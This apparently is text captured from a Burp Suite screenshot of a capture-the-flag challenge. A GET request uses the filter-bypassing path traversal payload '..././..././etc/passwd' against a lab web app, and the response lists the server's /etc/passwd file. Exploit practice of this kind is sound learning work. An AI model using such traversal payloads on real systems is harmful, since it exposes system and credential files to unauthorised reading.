 Request
Pretty Raw Hex
\n
1 GET /?file=..././..././etc/passwd HTTP/1.1
2 Host: 13.212.48.18:31714
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
27
28 <a class="btn btn-primary" href=".?file=ctf.txt" /> What is CTF?
</a>
<br>
<br>
root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
47 www:x:1000:1000::/home/www:/bin/sh
48 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
50 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
51 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin